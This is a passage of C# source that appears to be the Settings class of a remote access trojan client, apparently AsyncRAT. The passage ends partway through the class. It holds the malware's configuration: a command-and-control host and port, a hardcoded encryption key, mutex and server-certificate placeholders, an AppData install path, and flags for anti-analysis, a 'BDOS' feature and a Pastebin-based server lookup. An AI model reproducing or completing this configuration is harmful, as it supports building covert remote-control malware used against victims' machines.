 namespace Client
{
public static class Settings
{
#if DEBUG
public static string Ports = "6606";
public static string Hosts = "127.0.0.1";
public static string Version = "0.5.7B";
public static string Install = "false";
public static string InstallFolder = "AppData";
public static string InstallFile = "Test.exe";
public static string Key = "NYAN CAT";
public static string MTX = "%MTX%";
public static string Certificate = "%Certificate%";
public static string Serversignature = "%Serversignature%";
public static X509Certificate2 ServerCertificate;
public static string Anti = "false";
public static Aes256 aes256 = new Aes256(Key);
public static string Pastebin = "null";
public static string BDOS = "false";
public static string Hwid = HwidGen.HWID();
public static string Delay = "0";
public static string Group = "Debug";